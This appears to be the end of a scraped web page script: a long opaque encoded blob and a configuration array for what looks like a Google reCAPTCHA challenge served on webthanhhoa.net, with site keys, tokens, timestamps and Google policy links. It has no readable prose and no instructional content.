AMOjw7PCg8OGP8Kaw653PwrCrHtdNcKwVSbDqVULwp7CrGIpw7d7EcKQQmjDviLDpsOnZXTCpnp+w5tYccKFC8O3VmskCHDCtWjDmsK9S3/CmG3Cvn9XCcKgw5IAw6/CgMKJUABOLVVANsOOw5LDmsOJwqPCrnY+w7krSVHCkcOqIVrDn8OzwosnK8O2wpbDnRwGf8KJABHDlHDCn8KFSApcw5JWQm3DhBkLwoLCtCvCg1hDw7Nxw7jDnUAuEsOCf8K0woUlwqQSwpUUwr3DqMKMw6zCuB/Dh8O/YjTDscOQN8KrdGvDjUE3wpkuP8KCw77CssOGw51Fwrt0wr4ZGjDDgjbCuAJQwpLDvcOnNsOHDF1twqB7wqLCgMKOwoLCvMKnw6zCrcK4wq5ew6oGXRgtwpo/[base64]/CqcOFcsO8fcOJw4QnVkvDpMOwwpDCiMO/w5oKwp/Cpw5LIMO7GjXChcKyDyBNw4xwwrVPBcKGw78iw6VjwozChVnCi8KUd8KXwqdzwpZiw6PCrwQvw7nDrl/Cq8Oaw4dydD1wwq7DkVpewqEobcOvw6fCq0NewoTDt8KGJsOxJD/CtTbCi1h2woh0wqoQI8OgdFtfwqPCkcOvwr/[base64]/[base64]/DlkFpCMOpRMK3wphJXVY6J2LDmRwBwrTDtmbChMKhMULDsMOyBsOgw7TDqcOgBsO1H8OgRHnChsO1bzUAw5F+R8KmO8KswozDmAVIaVrDhkwAw59Rw4keawg1RcKNecKdw5sZw6Ivw45ZSsKIw7JNw6t2TMK/[base64]/DucK/wr3CqnAYOMO9w7sSS3gKfXnCucOhTGzDvsKmwoZPwp0ocmjCkh8YwrnDrMOOw43CqsK7w4VtXnckcUNhWz/Cp8O6f2ljw47CuCDCnWxlwrxNwpoYwqLCo8OSwo4JwqjCu8K9wrbCvRvCkjnCtxQUwoI9JjLCg8KTw4DDqMKAwpvCoMKgacO+QcO4w7vDol/DkMKUw4BIwqzDnyRVw5XDo8OhQAIRw7/CvXPDixHCksOYwqHCuD8KwqBVw6XCrMOXOMK3TMOUYE5oKz4pKMKawpdCw4IFYFUvTsOTCHQPIz/DpDhkXMOnKww5DcKrLG7ClVvCrEURw7tKw5XCi8OSw5dGwo7DrSc3Jx18wpnCj8Ozw6zClmLDiTvDmsOhwqlAw7/CmQFMwpXDuADDscKEw6DDuGo5wrAhw5d4w6DDu3/DunfDoEfDjMKvBBDDj8KDwo7Drh8PwrApL8KFwrl9AsKScMO9w6LClMOsBCPDhsKbw5tqw5Jrw4LDiAJcZl/DmcObw7DChD1uVsKIwqPCvcKDQB/DssOzw5V6ecOew7pQHsKZw5UuOMKJWzfCqcKpKMOlNVjDrUs3wqY3YWLCm8KYwqnDtcO3w4TDicK2PVcfwoXCjMKSwr8eF3HDosOgPVTDh8OaFkXCncO6woAoecODbMKMwpAgQGrDpcK9w7bDmyrCmcKDw6fCt3HDssKywpouXQRwDEszwr7DtMOpVh/DugEtS8Osw7M4w5gRw6RUJmjCgsKJMFDCqcK/KcOGw4DDiB1jw4zCo39HwphhwpLDgRPDmcKWwohUDMKtwozDssOJw7DCncKTwqZ7EzXDsDhWX8O8wpzDosKgw6HDosOcw6rChcK5EcOKSGfCmcOWwoAlKXZyAsOPHn3CusKQwpbCmcOeYcKzwrnDqEfDj8OMwo/DmEt0w6rCicKkMMOyK8OTHlRWFcOtQ21rDgjCj2k3w4hWPkNcCMOJw7nDrVjDiXjDqsOJKMOIeMOswpvCpsKdworClTUsw69PwrcNfWU0wpLCu8K0HVAISsKNwqlaXsKwwpbCry/[base64]/Cs8Ohe0c+wpXDpsOpw7XCt0fDoEPCmsOFwpTCvMKiw60/[base64]/Ci15AFcKWdCJWwosgw7LDqMKMNsK4wq7ChsKSw79gw4hDOMKAB2vDr8OqY8OSw7bDpB3CqcOVwrMiBMObDhbCi8O8fkt/DsOOw4XChAPDs8OYMWgZwrPCuULCtMOQwrnDhcO1eAnDkcKdwoPCo3PCmF8Dw77DksKiwoo6w586wpjCu8KvwpbDnV7DlsK1wqDDjH5Zw6xiw5kNw7nDqcOFZsK6w4tuAMOpSsKocEjCgMKOwogKw7jClxPCmS4UdDnCvD4JwrbDoBIfaQXCkwzCosONSsK/wrQSJjrDtcKyE3QqwrPCqcOWw4DDp8KKWMOhwrd6Gn3Cq8OrXnUQw47CpHnDlsOhw5DDjj/ClSvDg8OyFhY2aMOKwqgeVVPDhcKvwpgZNkbCr8KKSMKGJRASDcOsaR4bB8O/VsKGN0sPbMKWwr7CrMKfE8O7Rg4dw53DsDQQw4HCki3DhMOAwoA3FALClsKuRMKiD8OKdsKxWytTw5gPw4XCrCLDpsOjTX7CpsOqw5PChMKoAMKINGIGCsKww4jDsCotY3VQwqXDqsOoZsOCEEsmAcOUwqjCgcK5w6tjwo/[base64]/w7zCogpXwohfw40+wo4fflbCqz0EwqxNTMORNcKcbcKAw7lGHMKDXMKzw4/CocOdS8Kvw4DCmzQLXgnCq1/DhT3CksK1wppIwqUKwpk9D8KVwr9PwpxvN0rChsOEw6DDuMO4wrfDmMKYwqPDqUrDnMKjw6UKw7wtwqrDl1XCjyzCjSgFYMO5w4k0wrDDmg7CvlHCnj8zIEPDnkLDlHsUw4oecGjCjcOYw5/[base64]/CtMKyMVgFNcOpw67CmsKJasOXaQfCk2lrYcKcw6/Csj4Fw5YDwqAcc0jDicOUdBLDoHhSZsOQw6YASBHChkzDhsK6w5/[base64]/CgMK8w7IlOsOfMcOHwo7DucKXVn0Hw5jDkcOhKRAzbcOYcwjDtT0Lw5LDvExcesOywoFTNBLDv3pPw7XDssOWw5Mvwp5NwrLDn8KvwqZXAU7DqxpKwoM3woPCkMOaK8Oqw77DpMOrVDRQwp8tFsK7XUjDm0wqegjCscO4ZGnDlsOiw6fCimwDwqXCn8Olw6UBwo/Cn8KKw5HDqcKaJ8K/[base64]/CkXI/QMOyagxmwrfDkiXDvsO9w7vChcOow4p+LMOZwpfCo8KqGcOIwowgwp/[base64]/DVwOwrBkwoHCm0TDvhM+w7Z+ASslccK0L8Oxw5fCv8OVRHjDk8KqU8OSwoEEYcOZw70Mw5/[base64]/[base64]/OMOUwpbDpH7CvMOzwoTDlnTClS/Cj3XDoWoZw69bwoUJX8Oiwqg7Sw5kwpDDly3DqsOQSMKwHG3Cv8Kvw6/[base64]/CmjtIwo13w7EcHsOIwrDDjlYKPX5nw4ApDRxAwpPCjndpw6g/w4h3wqUpDMOnYXwdwr7DhWHCicO6wprCqsOnwo1jZQTCjl9kwrHCu8Ozw491wocDwqvDo2TDhVDCjMO0QMKnwrkSej1WUsOPXsK/aAtoeEx4eMO9FMOiWcO2w5haOxpzwoPCssO6UcOWBMObwpDCrcK7wp7CnFHCjFMAdcOKA8KKFsOEJcOALMKEw4ZpwpxQwo7DncOyOTVte8K7w7rCoHXDuXFkI8K9PhMfFGPDhX5dP0TDkyzDiMOUw4/[base64]/w4jCmsOzQSoUcMO7wpTCoVsew4w5OsOWw5bCgMKzwqLCv1/Cq1NrYFsqXsKKRsKWPMOPUcKuwqJ/wrl9w7kUN8Orw5BKAsO6cDBwRcO3w4kpwrLCnlA2T39gw7dBwo/DtSpkwpfDmMOgaD5BI8KyBwjCoxLCo8OQTcO4LVnCtlLChMKLfMKowo9PwojCisKNM2jCm8OuVCRNwpJ3XBbDqUrDhirDolzCrUMyw6oqw7MIw5dFw4Yjw5DDjcOYTsKnS8OXw5rDmsK7wqR6OcOCSwjCv8K6w7jCj8OXwq0yM0XCunjCkcK5LBUCw4TCmMKDHwzCmm/[base64]/wrx3w7bCkEnCt8OqU3kUG8KcO21XHWbDglZhAcKXw68yScK1cmHCpRoBFzfDp8OVw4vDqMKSw4vDj0LDlMKQGm3Cp8OQwqnDscOPwoUYHFkdw55MIMKZw49Cw6cpdsKpLivDuMKww5PDg8Oqw5HDrBAsw5h7YsOiw7vDjXbDsMOJJcKpwp19w74/w4VCwoxbQ0PDk1MNw6IsdMKKw5N/O8K2bcOENAJgw57DtlDCnlDChE7DrmPCk1zDj2Q1XgjDm1fDsm14TsO6wq4ewoh7wqQywpQKw7FvZ8K8BGTDkVJRD8Kbw78CJBYAwoJIMcKOw7ptw4/DscOKwrVIAcOlwq8HD8KfwrzCs8KEw5bCqWk2woLCoh4EKcK/esKHd8Ksw6VowpIfwpp3YGLDuMOeM1vDkMO1EA8Fw43Clz5ZcDLCi8OMw78iwrQ2GQ15bcOywprDvU3DucOySsKjWMKgBcOZf3zCjMKzw4XDrwB8w5/Dm8Kmw4fDgggDw63Cu8KPwpgTw4Rbw4HDrVwjJEbCjMOqR8OVw4lWw57DmRTCgVEQw6Njw4HCsybCmwFhNMOLQFrDisKWBivDuzc9L8Kdw4nDjMK/eMKRO29Fw79dPsKGw6HClcK3w6HCusKhRxgcwrTCgSJvBMKLw5LCtjosGgnDt8KXwow6w6PDgkZENcKuwrHCp2fDgnViwrrCmcOZw67Ct8OKw59AdsKkJHw5DsODcVcUaCd3wpbDmwdOw7NBwoF0wpPDgyQYw4bCqGs8w4d3wqdJBTnDncKcwp1Ww5doewFww6ZIw5/CosKHZFl2DjHDqmDDlcOSwrDClhhRw5wGwoXCsWrDjsKPwo/[base64]/Cj0vDj1zDicKMwogtw5HCu8Oqwp5XZ2hGB8O5bRcKwo3Coz52cURsZcOtHcOewpfDujAdwpzDth9Ow4PChcOowqNnw7fCr3bChC3CsMKtTMOXI8O/w5R4woxfw6/DlcOcYVAyKwfCmMOfw7xMw6DDsSc/wq8mA8KAwqPDr8KwMsKDwq3DpcKrw4U4w4ZUGQxEwp8efirCo1nCgMOfLHHCpnDDgSVEDcOXwqbDkWAxwrPDj8KbMQssw7/[base64]/DoFjDosOuwqQUH2oRw4vCn8OtwoAWNAwNw7zDi2jCrsODKsKEw73CiFZ7wowkw5QDwqHDosOjw5UBYn7Drm/DjFrCsMKmbMKwwr0Jw63DgcOdOD3Cg2PCnmPCsl/CvcOvccOhesK5XlvCv8Klw5fCiMKKSMO1w6jCpsO8WcKjQcK2N8O8wphbdsOTQcOGw5DCscOGwrEKwrYYwqoew7ZHw4LCkMKGw5DCqMOKQCENBwJVZkd0woEAw7jDtMOuw6zCoXzCt8OvSh0kwooUaBQWw4lrFRXCp2jDsjgqwpQnw74gwokpwpg/[base64]/AWVewpkOODbDt8KSw7dEwo/CoGzDlynDmMOaw4nCiDXCtMOORcKfw6wHwp/[base64]/[base64]/CqsOIw4vDj8K2w5XDrRPDh8KLwqMjw4hOw4NeI8OnUsKuwot/NMKFw6bDncOyw48zbRk/[base64]/[base64]/w4PDqDfDi1XDm8KBwrE8w4Y/[base64]/w41/[base64]/Cj8Olw6ECw5bDjUfDvcO3wrzDlWcbTsKrw6LDrXhLw55gMsKpwqQ/IMKoHTB4w7cWOcOkEQslw5sXw6Bew7d+anhxKgPDpsOyUh3CqSIsw7/Dq8KUw67Dsx3DqWfCg8Kywpklw4bDiVpqAsORw6ojw5zCky/DkxjClMOVw6nChDbDjsOkwpzDq17DiMOlwrnCl8KJwr7DvQMvXcO2w4cEw7vCmMORVHfCqsOeV2fDuw7DvBlowprCtAXDlFLDucKMHGHCsMKAw4NEWsKNGy4AIBbDnlU0woR3DhjDpWzDlsOowqcHwqNZw5lJTsOawrhJY8K/wqwCUSRdw5jDkcOlPsOrdWQhwp99b8KzwpJ+IDI5w7fCm8OZw74SEmHCgMOYRMKDwpvCusOSw6LDtDjDtcKdIiPCqWPCvEPCnhgvIsOywoLCvzzCtGQnH1HDqTAUw6HDmcO/GUUBwpxfwrEcwpjDrcKKw78LwpAywrTDi8KkPsKsXMK1OcKrwpvCo8KzwrBiWMOybn9ww4DCs8K9TF9iJUNiQw5nwqfCkWkUNj0odn7DpxTDmiPCpVciwoDDrxcqw4bDiwvCkcOaw5w2Kg55PsO3JlvDm8K/wpQVQiPCpHoAw6jDhMOndcOqOTTDtSQ+w5wGwrEOLcK+JcO1w4PCuMKRwp5gMS5CVnzDugDCpQfDqsO4w4E/[base64]/[base64]/EVRIFcKvRsKgbsKocUVcQMOPwoDCnMORw78OLMKUP8Kdw57DncO2AMOAw5bDnHNDXMK9CGRrAcKXwqkpfSnDr8O3wqhsbjMSwqdEf8O8wpZpTcOPworDglM9f2A4w7Yfwrc6G0MuXsOCXMK9JgzDp8Ofwo7CiV4EXcKeRm9JwqTDosKRb8KEYMK/[base64]/Cti/CuWjDrcOyZRkMLcKrRsOXwr5AdcOqw5PDvATDtRDDjB7CiFgPwqF6MXgpw4zDt8OvUA/CvMO1w6DCpzNAwrU5wpTDnCHCn8K1B8K9wprDmcKMw57DjSHDl8Oqwr51KX3Dn8Kdw4PDpzNLw7FCJxvDtDxtbcOVw6HDj1gBw4l6PGLDssKgcFJHbH5Zw5TCusOwB0/[base64]/CjBFxwpDCuzjCmsKbwr3DhzPDtsKyB8KOw5PCnyXDlcOYwrzClVrCowdzwpIHwrU/EnPCkcOGw43Du8OFUMOxAg3Dj8OJaxQrw4McYiTDiEXCuW4JNsO4UXLDlHDChcOWwrvDicKRV1Idwr3CrMO/[base64]/w4opwpDCrcKxwpo5w5PCpsO6wo9Ew6/DlsKDw5gFZcKSLcOzIsOZH1l2DznCh8OsMMOlw6jDoMKsw63CsVIywoHCm2kXOnHCgW/Dhn7Cu8OCVj7Dl8KRMS01w6TDlMKCwpxoTsKsw5EvwpVZwpVrJyY9MMKOwqpQw5/Ct2fCtMOJGA7CtG7DscKdwrgWUEwwbBzCtcKvWMKKQcKudsOOw7QewqTDisOAPcOJwpJgN8OWBl7DhzlhwoTClMORwpcrw4nDvMKWwqUlJsOcRcKLTsKxacKyWgzDtDkaw5xGwrzClwVVwrzDqMKUwo3DuA4UScO7w5dFQ0Yuw7V6w6JMLcK2Z8KXw5/[base64]/Dn8O+AMK0AMOnHgTCiT7Cm8OfA8KXaHp/[base64]/DoA3DtWHDkELCisOVTVBwAsOoTMOLw6xCw7jCi1zDm8Okw6jCvMOLw5YoU3JbV8OjXznCt8OtMns/wqQIw7LDsMO3w4DDo8O8w4HCuTZIw4fCl8KVwqlxwqXDqRdwwqDDhsKrw5FSwo4WDMK1GsOCw6/DqB1ffQ0kwovDhMK6w4TCugjDsArCpSbCqybCnBbDgwojwqQHBQzCs8Kpwp/CucKawp8/GRHCsMOHw4jDmV4MP8Kcw4PDoicFwq5eP34Uw54qPGDDpVcTw7xRHHBuwpLCkEk9wq11DMKxagLDqH3ChsOxw5rDl8KBbMKFwpUwwqbCosKVwrVwdcOzwrnCncK/[base64]/Dt3vDlMKZw7l3c8K7XHvCssO1MzQVEwoSwrQnw4dLNx/DgcKzUBDDrcKiBQV7wql3VsOIw6zDkXvCtArCmnbDncKiwo/Ci8OdYsKmH33DlX5jw79tV8Klw7ouw6wPE8KcBB7Dq8OPYcKAw57Dp8KhX1ofLMK6wozDrkJrwpfCpWrCq8OLBMO5OhHDpDTDmz/Dv8ONdVnCsz0rwohiAFh2E8Obw6Q7PsKlw6DCnVvCinPDqMKKw73DvD5Ww5TDpF9qDsOHwpTDjg/CmWdTw4DCi0MDwovCkcOGQcOObcKnw6fCpURfVSLDoWR9woBrcyHCuxYMwo/DmcKgREcOwplYw7B3wrsSw6s+N8OjQcOLwqtxwqQMWXHDr0MuBcONwpfCrToWwp5vwoTDtMOCWMKtDsO6HUQ1wpQmw5HDncOtf8K5HWtxPcO4HDvCv1LDtmPDsMKlb8OFw4UsMcOLw7fCjWQGw7HCjsOdZsOkwr7CjQ7DlnhUwr1jw7oewrtDwplAw79sbsK/T8Kfw5nCvMO/PMKBZCXDmicJXcKpwoHDmsOxwrpCeMOZE8OgwrnDosOlV01DwpTCsVbDm8O5CMK0wojCuzbCsDZ5TcK5CT53FcOYw7Nrwr4ew4jClcOJKCRXw5bChSTCosKBLT9gwqXDrTfDksOfw6HDhkDCnUUfUxDCmTM6PMOswqnCgT/[base64]/[base64]/FcO0CnsOEcKyMMKTw6Mtw4PCrB9JGxHDgBQoLcOKB1tkByAuHmcvXBXCn2PDj3fCkCZfwr4Gw4hURsK2LEUzNsKTw4/CjMO1w7PCsGV8w6gHH8KCU8OzE3HDmwkCwq8PdDHDvULCo8OqwqHCgVdyET/DnTQfXcOPw61BHzQ7TGseE0BGF2rCo17ChsKpTB3DiA/CkTDCnV3Ds0rDuGfDvDjDjMK1AcKYGVfCqcOHQ0kVGRVDZhvCpmFhSRMIcMKew6/[base64]/DlcOxNBx6dj8Cw5JKJsO+c8KXWwsDfz9Rw6zDhMOQwqZNwo3DtyoUwqIYwrvCngDChhRRwozDvgnCjMKMAilDXybCscK/WMOnwq5/[base64]/Dh3XCvhUjaMKmw5pwG8OWEFfCmQfDlTFkw5x3AiXDocK+wrQXwoXDhUzDs3tXGQlnPsOtAA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdaW3kkAAAAAIwhtf1mGCakGwEYOZxknjSrkxcp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,617],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://webthanhhoa.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229AWMd7RexcsM+Ht2o+yOU3gxOcRFohFUgj+3XjAxXEw\\u003d\x22,1,0,null,1,1766187313369,0,0,[251,132,183],null,[126,31,219,235,216],\x22RC-7_fmvxyQeepOJA\x22,null,null,null,null,null,\x220dAFcWeA5dnkT9E18z1-DKKKETBAag1gyQr8XBHCnwHjtJ_JPSIMU9EItegi7Q7X3-EwuY9dyVzvgiXdIBgOeKE9JlzIpxI957JA\x22,1766270113350]");
    </script></body></html>